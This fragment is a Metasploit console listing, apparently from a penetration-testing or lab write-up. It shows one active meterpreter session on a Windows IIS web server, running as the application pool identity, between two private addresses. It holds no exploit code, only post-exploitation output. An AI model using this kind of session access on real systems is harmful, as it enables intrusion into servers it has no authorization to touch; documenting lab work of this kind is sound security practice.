 msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ IISWEBSERVER 192.168.0.102:8001
-> 192.168.0.113:49163 (192.168.0.113)
msf6 >